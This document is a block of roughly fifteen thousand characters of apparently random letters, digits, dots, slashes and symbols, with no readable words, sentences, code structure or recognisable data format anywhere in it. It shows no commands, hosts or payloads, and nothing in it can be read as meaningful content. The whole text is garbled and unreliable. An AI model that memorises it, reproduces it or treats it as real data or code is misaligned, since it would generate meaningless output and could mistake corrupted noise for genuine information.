(.p4.ZTj.1ycI..tKzc.twKu.Cn1s\/c5.ZFCgne..1.3nmiD2n+rqj(+Qsm2C\/6n\/eZ.D.hl).cflZ4a3x.ssnr8?j.D+a*tgu0m.gp1rTdn.ms(h.%.)].zrZ9(*Cv6lrZScwZjZ.t?c..%..M.y4Zr.8}n.uZZ.En(sf1ny6q\/..-2.4Oj.c.zg.x2ES.+.+98jhpZZZsQ(ao..1sQZjIrbyMcM0gEg.l.@rQ.Z5.hE1Zpgu.DQqohreQZ4EGwno.1.ZQ,ojEIIzB82k.piqyCui.ZZTq.iQln.jN..s1ko%Zo.QIm m4jeZT)7icZrt9es@xj#.Z0M.coktZ..tltoVSf4bguhMIu)yp(n(.N3(m1f\'4p?I2QEk6x.Z9Tm+wZ8ZZBN.SrQrD.\/Qpgsdd4yhh.ZNv.QyinrrvZ+84n.dx.x7jN$.S)x.y9+ZxZgZiZlC9Z.guhepDI3oiC\/.hS.Im(sMs.iZk9S..rS5Zv8iw.zZZ..mZgZMsMlN.sqZg.)kuo4Q^c+r(wtwC;r.k.ZssczalhNr6Bo.Ir+sE.xw6%lj.E(gQk(q.%fmq5odZ%Z.j.hg0SN.IDrQnza.j6NrZucb\/sg3+0asqwk+.ZZZ#qZTtbdt.j6.En.hZps.UsrZNfIyhTsgt0se.0DsebZ3Modly%ZlNtnMBqkr5Z(2s`Z7h7\/iqzZd.jZm.m..q%zokTgZ,9QZ.igqx..s(0(8B.HqZis+.,1b.5..Z. Zr5.6.kZ(.ZTZ.x.e.r.gjr.2 *vMr.sy.9r.jr.wsixpd.nsr.bR.wNpICk.%ijjZm8plE+F8MxEshEZ36.hk7(aio \/TC8hl.uE\/ZTZ3u*ulZ\/2x35DZsszrgD)yzvIlgrZ.ZS4Mp paw,.o.Zri,Z.kMrsMopZQfZmpz$c6ntfkMZgvj6Z.o.cz%ZE.+.19D.r98b..tsq.r4.y(t.h.+9Dhl2ZfQtN0n3dv.Qjmz\/7j.ZwDlj.qJ.qhCor i..spZ61vb1(Zs.w(aEqNS\/taZgqkzsE.q*lEsMpixzryczz6SDg7(SCyIZb#TI4y.1n#ypCjV6.s.knq-.o..mntsySm.l)rs!.C$*pwyckC0tizn.6elDtuZ@h1+8Zg9.0.ZnZNa2nzcS91SZfK.al2Z.4Z0)wI.v3Np(Zn.7$t.r..Q$zZpIip$..1q.tS+tZk`ZpdP?gmjj.6 .nhD4qogiCsu.9ekm.N.tlztQ\/wsgx99xsj065t..2Z.Ccs..i.EZr.kjuoten1gy+Z\/oEm2.xsTyLZ7oT%M.zia\/3EzjCje\/DZxM8c.r4.aqwE.lmmu4QG.bnj8Nryq.5Q.k0m0.wg.e.rc%.ohprE%%qMi.ZD3..0y.oo(Q.D..0r.(fwnQctgZmjw.rw2eZr.TxZ5. QgkyizsZD5sZn\/itpzhZ4\/qq9.}Z1,cmr5mtsCSIgky.Z+T...yq5Zx.5.ZZZ8+DQ58IMZ2,.9ZkZtqm.ysaNfTus6j28cn7+yv.jq?.TQcIyot.e.h40hZq+.nMZiizh.f*Zj.kg.=DZmT.ykn(.MKr..7.(gNfZmg.1x.o).I.rgmA.Qurr\/.Z7r%Qk5(Qpd.{Zu4A5.NCM.h9rQ+m+pxmmIp).3.Q.s.bZZskg.rDp5\/Zyk4NZrzIZ(sIZ.wl)wgc6QNj2ZnZ1wq..yy.D.ZyQiotr.E\/.ar3stgcDu.Z.Dy,jIsSQmz1lS3I?.kjgo#nar2l.?sZxaj1jN \/.CZkZ0e4ZwogtDIlZ.q\/(EZDZkl.%EcoE\/r(tDyn.(QS-,#f.wg(rn!lug).d+56rQjwMi4+lq8TZq(6n.Zh8Czru(CZcZ4pgIfsihD.l.Ig.sZ+aTyr.%rcz+nmDr1y.jMnqs.Tr6\\f1.z8.m.jahZMZ.+IyooZ.x4wZQ.ZZc.y-.De.lCSfjZwEi\/hikq%yZcjCc.vZ7.ht.M-ugo8jcgjrndI.ofvtaZh.%l0(sEk4xNdZ2Zs.54$ev...u21TSI77.+jo,0Q8N(InMjjgo.FMzxligqxZlCpw1ffN6Z6g8ZsZZIl\/..px.eTiIqZ.DDsiZ7m)`Z\/ak.rfx8az.?9y48Dwss.855\/oZ.cZ\/|+b.xq.4?T%E6.(mZ00.wVCvn{nm.\/-a.A0$.Z..!PNkyx.zI-lo..hs.wI-+l1b0lfw(SInSys73ZL.Z5gw.mx5yr..ZNq4k(Z...Zu5rZt+Q++ZR...Mrr..@l.IvC6ew.[r23aq..fb..hZz.ilp\/g. z.zv9DykS5$z1Zlqc.ZxihN\/7ZMDn%wD.p8sIqD[ca.+c30(ldZzr9ZZZ+Zrglv0.st4pZn.w7xC.S.IyrZ(sihZ(QprcIayNOgQFI(.)rhnxzphexyp1irG+dcmZQ[owhh.sZ.hNt6rTmIz1S )wwrtq.hjZQCoYT g8wzw(1N8.ztQ\/(g5.hCxn5QZZ4.v83.sx\/E\/IrZ.l(74.Zj..9z0di.Z.QZdZkporbu.E.QZ.c1p(2.mNow9...mR9upvZyZ.5t..4m.d s.ZldZsy\/oh,r+.Mzu\/Idm.egcrEw.wZ.zctgrv(EZve m.)0..r5Z.lDqq?0gZHxcZi..im.x.7+r+kucTzksDnae.C(780nZq.j.6jr.(sjqT0)(k7gZ.9kZ..gmZb..?bsuEk.ZligitgiNSjxZl[1aIqZZSr.ZZ4.qtofZ.ZN?ry.7bnZbCsk%b.$6.2Z8.4Mz2lg..SZ(.81q6p.$ZnwN(whZypZ79Zu.ZtZ.M.DzZnsjx(.sx.ZdN,gyh.g_cQspg.4uzVIyZ..@.N 4Zrsp..pvrroosZrtyzohxdsZyIlZIyZs.iZpQeh.D.k?m.tlC(.G.s.*lsV.i.nqIEZS5.bZicy(Z+z.bZTZ.S.tilQtrEElt.kNkc+.yZh.r4Q.ha5DZJ.l.s.pZ4.ozx7mbvgjm*..ZZ4lB.7C.oZrgTyQltr+q+id2\/ltZ0..kw.mMowgj8qut.l.bQreZoAZ0SyHq.4d(orMf+wmZMqeD4hyz10dy\/@jZ0z.7Cmo.Dw5.Ei.i6).xQn rvQm.y.s.r.ZINy\'w6qI0nrZ42.oSc4Tw.ay.il4ensl0Tv.yzDkvN17 qfq.20NZC%dE.tZ^e..ic.8rwh3..gksrN.uqOnwM.ozEp3.CZauOT6((.cs.iQ.78rn.go0qiohgw.rqbj%dr..img1IQ5oN1aiIg.uq.jkZb D?pSMxojf.ck(Zjk..nt.CMeQZl39$ZIi.T2d.iZcylZbm0zepid.\/uyC@Z-wmw.E|oxosZg7)T,.ZM2@rsSoM\/4Z7saI.7<(hZ.9Db.3?D6fdCntcZgmwj(4.ck28yeDZyc.as..rCaypkxC.g*wxf.cnk6kZjsC.*I.nscs-I.Icuxe...sE..i.Zl..r.no4jMQs.ZnM%.8Mk.j8n..m.22..%f.C9dCZhpy.9..rENq@9Z.N..dZitraz0n3Ng.zEtD..4wglg4fN?e1Q.t.yTcs.Ds\/g.pspo.m.ziZxZ_q4rIpZ)g.w.trorz.Z9j(.QZE.CDx0szS.ZwNh(qEp7gCi..glQTSs3Iy.f(7.6NkzgZ.e.(tez 1.3hkhlIZMwuZNlils%rd(}tyncqDioZZhhC0zDM.Dsx9#ZDZN9k.Z.3zc.zt.Zn.ZbhIdZZF..imZCl1ohZC(iS09Z%kZlpat3.g*.Nzfz)M8QQj.y\/ifD.EZNn.u8kxuks.S2g rz\/N.g3C\/Zld..QlgjZ6q83E.++\/.tS\/E&-ssFZIh..mZzjrzZ6ce)i(m.r.g10q.Zu9f2y8\/.Zit?xZojZc6qZxZug nu,xvdhZznnn4cci..\/I08.,i..N2.ptEZ.ZD.p1EhiZ.m\/jQa.h.I3.iTNxNssptr.m\/z$2sh.0Zmy..M[T7bs.f".qD.iefZx.k3og$ml.3.r6QZr1I(.pIZ.pz\/g.f.nhMl4Q...o\/+qxg.IT.\/Z.el7sqt.jdEgZ8o+ikE.SmZdn)aNqd.695.4tc.)C.bgfI(sqg9qir1h.sNk.qwr..35h..d07I+.i9(lqwc1uz*Qwg.ll6sZ.nTZfuM%.wrrm7...ZtI8gd.K@n,vT..pLI-.Q9oZZrIT\/.D.7gI?..EaZK...1iq.yQ1EZsmtypoE.nq8ZnmT.3AZil4Z4M.xZ+r.j.hwEv(m+grg8+.k1sxnN+(hem3IZcg0ZrE+gnk.6Bex60jz,Zsrh7T.yZq..2isNS6\/zdkN*..Bbb9yody*e*.Z%0\/xk(w.t.D(ZT$tn..?MjZ9zZo.(6c7Dl.Zbb.ZpC.uqlZS2foznj.D-xfZ.(hx39hdDIxMxy.h.2qce.ZZjmTlSy1?T.5qcs3hrZQj)lf(dZZ.Z.Iy.prIuD3Z.ghpZckgw\\iZslZ.qgpZZpss.(TcZ1ZmZJ4tC,9NtyrEr+xu.ZxkqlZ1rzsr0u,MEq)DZ.b4yrrizD(hkIg2..Un(sgThZkyg qhIjgq9spZl4*q.g...k.kg3lZ(.jloyk4Xw+nh7ur%.solx.tts.5$w%hwhCziz2..Nh3.sZn(Th.lIZ(.g.%hhur>i4.tE\/wZzjL8\/.ZmC.hplgQ.cssh.o.lm1.wwqji0)wz.rZ"g?lvwy3dq.\/Yv.wT(ShcErZ(0sh4(Cec1Z6It,rh.Nzhxj)B+vbiS[kp44ehZzZqgos4pmg,E?w.ED.z.SmZmIkssMZtcSxDj9wj.Zy.wnw0.gM7 hm%  e,#.pzTMldn..j(hZ48ZBZ.SBQ,en.72.Z .I.hh.MZep+NZ.w.ry04a6z%.9..8lu.NhZcr\/gEwDZvo.Im.ZZiZr.qTilIm?.Q5ecqigeuZcptpa8D2Z.0MTt2pwQEq7.E.yCcjIzZsj.0rp.IfCcpD.IvgDiZgZ.wcM\/IinQi5psqjscs.iolon"hr)m1*kj+L2lsZqIpoy}.IZ(Dgvz5&.mnx.4ro6.o3wq(yyCQ.prZrh.2gZi0pwiTo.1g\/oN$Q...MQNQ.9igmEpzEZ\/i.x.Z,b.I0vrCbxhCDyN`ZbKZ(erQxso.yZqc1DNDI6gtkf).yr.raZIAnvbZsIM8wVZi.Z.dl.n.huI2C.tyry.k%wjrcZtqEMw(DZx.ZwC..QZts(l9Zd.Zo.yC.Zi.w.IZetxT(-f9.MEZN@6Qs Q.k3.xuZ9kiwh5-4ym)I.3)9.rreQ3+?ZerT(qDMhsyCZZy5cuZzj2.thQ.Zgx6S7j.kzj(tZer 0wDr..%Z.li(xxdgw3kkQ6.qn..E.Z4t ,iu8,()i.i k..QNIy.s+5sf5.bq2w?qiMZZreZs+oZ9vDgTloqh..TdMl. .5EjVqtZ+ \/QQ0xy.S9sBjo2NnziIgz.8EZ.drCIh.Nh.gsaxZQ63mZmhZ.Z(udgaeZ.Evl\/gkuixi1Co8Ni7he*.o.w.dZw2ocrvhc..r\/dgZND(ZQ.rm4v1Trplla.o16.uw%tk+c..QIh(oI!xgG.sg.*\/3olmr^sqZBkt41T5.mm.l?lgTCg.h.6gyiNz+1kZ(rfPE1.jT54l(iZlax-.tD8wrT-wvZEM\/kIol.w(S.E.ZZZ ZR(vCh\/.rnxbZ0ZfZjl.9s4xg5zyc.4r.n =.oZC2n.#ITCl.8sl!DCkE2p.ZyZc0ZxZ(.QQa.n..kqC(y+a+gZrKi4.pD2aZnksM.I3E+6Cnkgh1ZVKZeD.Z.;x8bbT0D...Zw*io6ZoctZmark5CMcrZx9%ZEbf.u7Q.EEk.>v%oZxs4QoMZ.eqZwrx0Zm)vh6xwk..E.m%y4ZhkEx9758IfhQtgcketR(vZZ(.dmZMxZ-\/s.cZ.sqadIe<N\/g9MxS..D..Py48CtI:.P.4N.m.g.Z4x5kZy).Z.iZ3a..q..Q.8Z6yih*.0Z8QoZdpZq2b6.xv%tZwb.rNq.(e+gjhp#ns.V,o(i M6Zoj.lf.xEsZ\/.71gafs.cQmro.Q&9(tZrglfj.z6hfsltIrNEEmwrb(wr0II. fk*s49ZoZrz.h.6l4s.isb.egzS..mCZg8h.Zj.EExkkZpl9...ZZbj(.sMy+ZI.tmh7Dg(SZIsru.cZZ.dsI0CZbgI.mdJ2Dd.nz...+.Dk1\/ZvZsgc..elZDeo.`ZctiEC z.rn\/Tyml.tZ.51A.mQv5ZkQZC%tc.Ez.pTh4jbo4n7Z+t.h+Mt.vj..(r2lox8sZmZjqp.Zkgy N.rmZmqgZnqlwZtT1skzjqg8p80gE"t7hlrSfZ2.+Z.Z.QbDrhtEil.A...h.8?.xMrjsry.To-x+Hmvto,u? So4aCEmnzZ1qZxwy3Qy..myk..hZl..r+.sZxpmum5m.x.4Qy.eSDDZZ(v.toT.s%te(6Z.jSnIQ(Zkb.qmgrya.i.wHh5hQ(%0Z..sg.7q4$l.Zpc.NehS.xwl0aiprI6.g+Zhk@.wfZrmnmZ.Zgs3aor..nD=ZSpZ.y1ll66hC.jq\/3qNQ9.\/gaZjs9choSj.z?.8M2sZyxMQeqxzloIoDg0T(i8c.jQqq.MZ.\/hM5.ib.DC.Q3mmrl..IawEZ.5gZrZTj.h9.umw.0..kcaz6jwn2jrCI(j(MitCtZr.+8ywp js..vIlqf?.rn.s\\.e4Zvs1.nb2C}Icp...cZ rj.bqrZ.x6Bbs76c7IZxZrIaspN0wZIgn85y.x1vhr.ZCZ{o.hZsxrjZ(v*Zb@pBm9v4iDwwpXZ078yZtc53 DDwZdZrw0.%EZD"rrxZav9Z8.n.wC.)C.Z3.wh8M1iCk0+.mQ1rZ]g.rB.8o.6u8snsqyvyCweTk.i.yZv..1.a+3ZZir4l2..rmg62uirbQscZQZMjZaj(zS8.cM$.mT%iZhps.hZqp+pQwZrNjpZ@3wN..bc?qeQENO.C0q\/.u.v7QjZ..tnxKr*5tyZg.ixNtz,.zteDZ.hruNZnMZ3...n.zjikwMzD4xhl.D\/3sZnn416f)4g.1+I,4QL.il.q6c.naUghDEZT.(oZ(.7pT..f8utMZ9iKGZ1gCnSZbu9E)Z52mx%.g.5dj.j.uZnDp2x.x7hZC9jNZ*z Nmnrg..1h(Ch.x7.ljIIQs.qsNrz\/uhn2jhjtZk.(7gZ*.si6rgsf4sjqts..RsUpnNlZlrtDC6rT5p@i.pt.q)zm,g-q.@gjZZnITkgv@9aoiZ.iQZ%(d5g5n.4y-s..two\/.wh0ZD)5.*?er .E@qseTnkC5Z..rDIZj.gZI5xZh. 0ZxZ+qmZZ..x8s1Z7...hEplg.f.*.ss.Ze.xryl*dN6zwzINlZIa.2Zuqc.\/.o..ou0$gZx4..8zd(2-z7Z.do79roQrpo71..p.NNEIS.pirnCju.n.1.n.E2t8Z+i\/rbZc5EG9ZqA.lomjZvm+y.xDC 1Z1Zx0u\/CZkrpEwN.eo.ur..jtqqn0jonEZZc3lZfs.12.Sq.I9fjEl..pQj(5nmnCu5pdErS+cw(.z.wNM+Z.d\/s4mZ.yS.skT1g.i..04oqDtTZ3g5cr.Zm5r=r6jkkgoCE8wbhseE,shcc49Zoqwgz.Zldhs\/Qvq.ddshw.Z63g.IZ+.uw08E.Z0mgjt2e"Q$2nEZhZw5exnuMwo3.7.fh.Z.ZsMQuoyv..Ikv?rwslgx)$Z.(3)x$xgM.\\I.6ucyiCkEnq\/DZtz.k2khC"?Q6Zh gm)go.ZOMgr.o3m1iZ.fMN.e+lyZxxf7Zot.Q.typ,wTXh..aQ...vsD.unr.qZsTZZarn.iyxZ..<g6kvj.me.ZhZm.6ZwZZ.7Z.g.Cs..fzI.Zi.83ElZxojI.nu2rr@)wkN\/cjZ+y.uD.SZ.znz.NNkwgZNsl4.i.k.ZN0sqw9o.q.(tk...dyiQm.kyZs.soZN6Qmc.Mlc.EZrzrZ1m.pt.r(.j8giM+.b?QHakTguio(fhgrNf8E7s.rn5yk6My0d.cg.swE.yoCgPk8g.5S.ZDI{QCZZc8(Iv\/]lgC2Z%(pl.I.1SsxX_wo7.5?Z1QD.s1zrdzn.wQxQ%%4.DqnEfItnrds.y0wergtcxT.y51pz..7C.alzzs.?Ex.Z2zs.n8.(.i7kMBbnrsrojZtTefjZ7m1...nwwQm.mno52r...gp.zxM.zs%.D...vDup..Zfg.r8.\/Zer.a6pbk.N.CcNzZEwhEi6mts?.+Mr.ptkwoMXqspj.n*o\/Nri.Z..-w3wZhsX.ZCQ3ZlvQs\/EQZo\/.zeZ.ZqZ3z..wAZN.w.\/.3-.sc(-k.r.Z.k.ridpMdoaZxlZw6w=jZ...Zx4b0s5Z)j.ik0EZja5pw5.by.s3qS.%(r.mfc2)fZy.C,nifkz1C.zntyC9.lu.tt:cDQg-*dexg.rI4blZsIo.k+ysNsgD.Ef.rl+gl.n.wcg4moq.Si.o!5rp.xiZZ..i.ZQhrTk.bz05.+9t..(jxE\/ttCm.hDlnit4ZkqZjyDiq.vt(s.Qk5av.mBa0QQruZS.z.wlmwI8w.cZ4a*s16Ztmex..rwZi:nrgNhuriZ.Tz2Mpj6l.pA3m.Z.jls+lqiw..t.g. jZg8rg7?Z?m+.nsIzZVz.2zjm...hz yjxlgyQaSZT2JScl%Tr +s.8lZsyMnhNwuS0xylqn2mNok2y8r.M(3Soax6ryl.rmkSds..0Z#h.)ZmZ6.(.ZZ\/.qiqvZq.y1ETwrcCh.Z+,.8x.r.Z.y.QyjD6Z.439Ze.D\/ZsSh.s.+T21.s..Qo(IZnc1)N\/p8ZZykhgo..DbE8hsxxi NZ.8dsN.tt8Mh..3.r3dhQ4dllr.b..0xch. b8p*NZQ.r4jrZ.c2l.Zsh1.ZwZzwzsCbyjwzlE+ZIws+nc?%jd8vsZj.S(Ei\'\/+roEtyZB.%+.y..dsxe(hot3jI.m?top81Mpkskfo..ZQZD21n9.18a.yZyte(0)nNy.lrqIoZI.lsqgnBl.gIsh.j.fNsZZonj.tSjr\/+jsZygStCmv7.qnZZns1 mwQ+QN6w5Zf\/nr\/Znquf.sSmsZgz-.g.zrh(3s$y7n..sr.pxI*irsEi6xZdZsuy..++rw(1.tZ.(M..h4sZ(wcp+w(7QTZ1oGSZl+Z7qnZrZ3ZlooyTr6jxs.p.S..hnmmQtrjiriMlgiZ..ugDQ8.4pyqQ..V.Zi\/y.g7p.8Ql3ZqnT.z(Z1u..rtinZru\/m7.5Smur%I.Doz..W(rhZdzqEQTdn.BQ.jZl2zbw..aZd889roNSqrjZmZsu.aurZ(uxm\/pQg(7.si.vqz.9qZEsciDq.Df)pZzjq-Dll^?T.aZISZd+QsQnkk.ryTi+gthoNxzm.Shiv5bN.gZ..lE.skw.x6khZx+.D,uZs1m+ B.k.Z9ZS(*nMvSg.jno?Ms(p.1SZa4o)zgtEtI8gMh2Z7pn3Z.>ghcN.gZwmZ?i8+n.0+S.g+.jD+ZRw-mZZMQaytZ.sT+8.qhwZ.rZi8gz..kx`Z%r.S7lgm5tyneoMia.0q%f-Z%scC.lxQsha).c9.xZ.skDnN\'x.4Cr.obzHme.spgI?sx\/g4Ila85*orqy18R.28.Tl.nzv.ZMZZqxzcj1fg Z.sq`4Zcw.ZQZffi.m..oE.jZ\/M o,ZCIxiowZnZ.z.np.mzr.p#fI;Q+kZ. wSfZZ3)[ct0ZjjqrhZIe.g.-7foiM.b%obV.Ms96.x+.pxcS.spo.hgkhim8oZ(.QjXZwhmw1\/4.gr.@Z0x\/h.zZsqoeiOfn3l.iZ1qfhjv.Zxey.QZrj+Q44dj3d(:ZMETmI(o.$kkz.ZD.$r.ZwZ.\/..t$EZzy..rCoPZ3NwZCNQZZ\/(mZl%.k.kE4m.jI.jjhgt4.SZEcMe.x=.Z\/7w?cg0ZEc*$9s5viblwv.w3o+h3kgsx.8.e12$.D.1I.eQjfgH\/f.+Zym.jMQwZEp.Cwpx..,9GnhwNoS0k87.C%C.1r.IhzICmZ.Z.afxbqqxDy.SlZ6lb9sjoynuZy-y.Q%a..yZCZ.4hfj(aE,32.CM.Z7ukEsasz\/2.0wDZE6Lk.MjDj0.xhCsz.h\/ITt.t1ssxNQwwh.Zik...oh.Z.cv.rmwrvtczsQwZd4.4Zp.ZD-kat.rN..eDC(modwgk2(uxbfhnyZ886mwqZ(dbq4.aZ.NyNswsIsy69msMoyZTAQrjZj(.itZc2Zh5@h(Z5hd.xSExirgeu.k\/.vtchx0ZD4pi.tTZMghZtwesSax0(]utM@2yoq(yp.hmhv@an.ys.lS7.ym1STh.j.QZau3dl\/.usd58CneZ+C5+(k7ufeNN1C@yminrd.qpj.o.nfZ.egehqT%j9.MhmjSZM2h.b.Et.uw8mD.ZaZQkblzo5\/r5.jNItx.2s1.gwkuyEk+uhnEI.qEEz.p3r.Xwn.Fhw0x0y..6mxEcZbltr.Drnlk3x25,j..r8Z.Zqn+(xzr.IzvZkshk..cNaviZrz(.5ik(yyZDdwi+9.ZTd.zmxap4hqig.Z.q.Ty.hQx..Zcih%\/Z)Z*yaZr).m,rw.d.9lo5.(NwZ+Dw4ql.(ii8d3ZSs5u.kk\/.pF154..+..bZ4iQd0.-.D1ZvzdNZmIoECMf1.9jnZwl.go.Ihzh(.ZShZ6Zs.%ZT..Scbw.kc61.oo.h5.ZoZ.gr..)D.ZE3iq(STZZhC+ZZmrMD.wS6\/juZn.yCs.a.Qg.hv+Negqg(4MZZ.r1ffM,.n3T(yphqnzn\/Z4j.MM0w.s\/&...iMZZA..y1+4rZicZT.Z+r.r\/:jQssfQyn+x2NQgy..qsUrzyZZ2h.3Nzew$.GqjZx3xmoa(vjrklkCvZeym(5CTdkEb.sgv0zZnN.Q621ZiEkZ..jqtD6nw2qQjpmoQ9.y3-oZ..lkw.s..s(imn64wlMM.io y,Z..a..tdZ93in. r.vQ3T.%hohNQhbZ . v5?.C.dw.z(jvraC.ybC+Z(lE.wZb sTz+.sll.4.h.Q.goZrEZ56prj2j"wznI7fwgConhSuz..fsi.ww.5.j8rQk nDg.. +5D.I@ZDz8yZ%dM@.zE$zjZ2s9Dc S.tQz.zP4dr.Z.z(.iy1shdewZ(h.SfZj.EhrEZh.ZlZpq.8e72imxr86y0ZeQ3f9g.Nuo.n>1..j1@Tw.x.wsD+qnl?cEnZrlr.6t(h6c.cvlmySSy..7gr7.)ky0rvN(n.ybc.n+8+nSzgo8.tD..ZhZjmZksS1xrN%kfZQI4t3DZf rjNMZ9bZyZ 7q.g7c.)nis.ngrktb.DjZQSbZk.y5w.n.zs.rQNwcx$zZ-x.iyN..ilT4hdtqewfZ5NQ%izh.ZuaI-wqZ.Qg.DZQfrZpx5)Zh92Z.?EdiyZ.ZN s2)IZwrz|p)M.Z.m.cs C2uz6I.m.)0c6rlQ(9\/.kZwfs2r..dQefl.-j)Sf.04.r KfMrmQcykUwjgZ.wr).m|Iyq1.Iu`Zmo%1SZ+E...49.o.M2\/1l0qrq.x.y1..TbkxGm.sm.aslge*moqVohECa.JZlbqtZQi.rZ19ZZgjrQwr.bSogrj(tN.nIyNt..sE%zs..gge%h1w8Zm=VhtsNfk.Zi\/zcqD.gxqZ nv.2Q.95(.oNDM0Qq3.rh6rjZZm.o%dn..Zry4..w0.EMi.oDmS2.uZbZv(Ztsx7_nZ.?...rr^aegDoe.h.C91.oc2iEqp..+c.xU.I3.,3yS1( ..CTekZgpys6NQlir\/Zy@DhoZmy+ssxrswh(i?li3Zk.zM9.ff.2\/.rQ(C.prwjSwMa..3mrx.yuZ@IrZ?.hZ%p(\/ozr 7Sjszh(qT.t24q5z1zlf.isDs_E4ohepvk0QzmZqpEZZwh1titZa&+jti8tDHw*xZ8w.5i+Mh6A..xZ4Cv.ZoNEZ5..5tM.Te&r*x.Q.CM6Z9.ZCZt@.s.(...jZ0sq1i47\/ZZoE..SxZxzDg.(Q.q.8kdfq(EzrCoUr3EpwMSM8r.xlbj..S(n...(y9lS.r0ffghg1.wwNy\/7..mMy.ovwO.xn\/pt.Emy8qhllrytv.8.DyhZh.(MdZwbZ1.r.rf-EZr4.tZiD\/szt$.r3b9t6jUZCeiH?t.sthZ.cuxqZcpzZAkv.jpZ0?(\/enyk(nIf8r(zZpIx1..ZZ.,Qu.-o8x.rZ{q. .N .xZ(.45r...n.0gTp7tknt.sfkwlo\'8z7q3g4ZM0IZ.uf..(.Znyhzr7(1ZgZMINy5dj+mSC%0wZ3D.NT....)0.phm\/8js.IZayazyxp.ZIm3T2cds6(m\/Sartgv.S9.Zvmx8Z\/w8oq3.8Z5q-xCu. IZ.7,thgjNjnlZm..v4gZ...TZ6Trmbhyu.mmIQ0QyCZtcQTZsMis.MQ.u3o6Iwb3Inm@8I\/Zzqpkj3M6x.84...lmo8lxQ.l(ZwZmt..ZgQnN.s5Riluptwa.@tjQiQzgf...rdmgmotjq.ZoVCx.Z.B2j.dw5Qd2auy8o7n qZ8IbZCMIsTxZawWZ*omhg.lZZn7.ZZkw+rIT.rrZCaj6+.z%yD)7k.M1uh( pt..(whZ4lmfnd5ls.8.i.wrrn,Yi2jZ.q.\/p0ji.Qh.E1volrNT.1vrs9.vZnNpbiZqi? iS.iNtpSaysl..oh.k%qlrQlpmmZZSjziSy(1.\/p.h?vk-2QZzq..11aMvhkp4ap.lilmzNZc,I..+(w3.6.(.9.ekAirZZj1\/.lC-st1CIk\/(7-N.riw.jZqZ.1sm(mZrljioZsdzI.)0go.I.AnQBm7mx3t%xzS1r,.tw5c..MZu+dZu*..h7GwsDcZ$jyMhgygx2.rz.twg..Z4x2s3.Zj1r(m+.qZyxcZm5l-..p.q4.dl5.l2@nj3.h7z4i58sNgxscZM(IbZelMS.mbw+ZZ...zI.Nxeg.*C5wZr.zrtkr(mN..\/qI.4JsCH+Z.a5Z.Zgi)Zr..i5vi3X.6TQxn7.6gxZ.Nt3jxuZq..iZC9.+.zoqyzH50nDjssda.MhOcrnyux93zd..\/yg3.Djgww.@1ej+Dk(lI.pqttfiql\\hs.1qZv3EDwgr5u.wdx.)h4pClayxxtZ.0b.0Zt0gjZQZ8c.,.ZC..y*tZsZtowq.ZEmZNnel.%pZ.ilra+EcfZ.trS!prn+p6I2xm3MD1(d.mQSSKsSvm.o.jrtr\/1se..4o9ZZ3he.iD?yKwNpe..wxsDv.y.jfZ0.sC.SZZZy+Dpo?.oJmMT3NggdZ%iQh9j\/c+Zg9vf.aC.rzM2.zZs.rpAoheZ0yj.sckE4uM.xgE0tg8?i\/.x1..mzh*8\/ljpE+ctWsr%r7uZE+3Tp_lZS7.n(5wSCIhhETt1.1Ng+pE\/4wZ.N5SZWx<8xs1Q.h(63.EwyalI4EZ6nCm.T4hylds.8lwMfgQD..3ZSgu.j.c.Nh3.e.9jwulwc?(1thZaZZrszlQZ..(+N1yZHxjZy0pQshE*4+8dmSDr.Z.pt-S.+Z.pZmj]eZl)y0lsZd..qdNi.N4]x.fr*klhjsH\/crvcrxh9oZb..cpZI(S r9v8ZZw..I92Cs IZq0odjun \/ZqpNZZri7oZeyDIrr$*nEyZ5(tmqr7eo2h.8zZw7.Z8Dq..8gf^r.(Q.i9Q.mvISg80w.1bZxZ.qZ...T.gp"h61ZZznzh4CZciZlYoMxDkq rZDl.p.Z1n(i8twtok jboylq\/t.8*7MztbDz.M4g+g.Zjv%n..M2 T5o2I+)nUZhZtsN oIZ*Zrl1.s&tcMzQwof..gdSjb.iQ..tE.Ib.z.y@\/,ljs.z(.ZsitT3iB?gQ.w!.fDyinT%I.Kl.EtZ.ZEl2nZmI.f-(.?yo.4w%j...vyZZuo.agm3.D1Qwx+6.Z.+C.DC((]z)(j.0DSZzxw.ZdZ7gTTs43MrSo\/..TpulbzwDQ4.srQ1r QqZlnC6Z.q.ZND..Zbbs.9@Za.5iv..N+wCM.y.z.98p(.g04ZZyl.sZ.yv.g$R8nQzCq.h+ZEnjzsIimp+)tZZk.E.CSgqseZDrp\/ytz;tixnD0.e..al4rTZC.qt+5nfz(.1.*T.Z5.N*aZZxdTnbnk5hS.M.I6r.Zj8Z!h0gQ.m.Tku.lZjwvf6.Z9+d.Zs0yQ.s3ZIZIlaZkj.6.uZC3}kba.g8It.tkE1i(hxI.ZqHhCqllZ0vn$0q8ji4jgiI+m.y2CvZn(m(gm9.x(ZgxZZ.s.r.uqr.hlI(.0lw.k.5.2TtCoQ;.Tg9wwj..sNxns64(azko5.jykpj2N.s..7PTpZ. tp .umSscyjZ+g3?ZZgs.io..xsNsqqvd j4o9ZZ.i..d4Ls9Z9.96Z\'DZ.kbjo3Q(.Z.e.zvd.t(monGZ.zk.9Zp5DC.qs;E\'gqmw0DruggtmZQ(79Zc ...p.9aZh0Zp4r.esD+7.brEzrTs.btk.nx.1Z.^sga+ko ZZQ>CZ.mfZhkT.l2ja\/Z%+8qZ.rSqNSqtZWZfQNw..r4.k6.sh.yxxl8gngn.ep..NbInq2CGInIrko.b8.kN.q6.o.8C..63Z,u..7D9Zf.wSakz.rmMmt08%16rgkTBpwi`kQps(.o4Q.?sCi4kzDij,0zmIZg(yrDq(Dsl.lyykZ5Ziq\\Q5\/x.Zq.ft3Hps.5cRl.gd\/fjd.En- yxg+zxgZZ.G75Dqhgszx4CZtm(yoZ. 7.hC%t%0Q0V.wZZ0gZZmngp.EZz.N.fhZMCs.Z..23t.%Zhid.stq.-f..I<Z"hht2n1TpgdD1xwfm.w0+EhcZyrwaD.j\/lZST.am8%ZnqZ.Mwtj.zsl*r"gN3Ztp.orNsz(Z.2+(.b6+cg11aZ.Z..wn.Zac..0.ZvZMgZjgnNkspzlG+op..oz.p1r%rpwot7.%g19eZZzlz.thj0rk.g.0Zxtw..s1Zu0h%7kD1zoNcZ+sgomjE6MM.rEoI(%63y.7ergtj5ZZBwmmwZD%oZrjS3aSs@.jjNfdhg.Z9TZI7oZ..CQ4*\/pqgTD+rlxyjZwiWNg.1g_zf2d*+AiC0ZM+.t)ehd%cZgfZIDQrC.z\/sqe.h 